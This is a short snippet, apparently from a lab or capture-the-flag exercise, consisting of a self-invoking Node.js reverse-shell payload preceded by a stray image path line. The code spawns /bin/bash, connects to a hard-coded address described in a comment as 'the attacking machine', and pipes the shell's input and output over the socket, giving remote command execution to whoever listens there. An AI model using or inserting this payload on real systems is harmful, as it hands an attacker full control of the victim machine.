 (function(){
 var net = require("net"),
       cp = require("child_process"),
       sh = cp.spawn("/bin/bash", []);
  var client = new net.Socket();

  //create connection to the attacking machine
  client.connect(80, "192.168.49.243", function(){
      client.pipe(sh.stdin);
      sh.stdout.pipe(client);
      sh.stderr.pipe(client);
  });
  return /a/;
})()%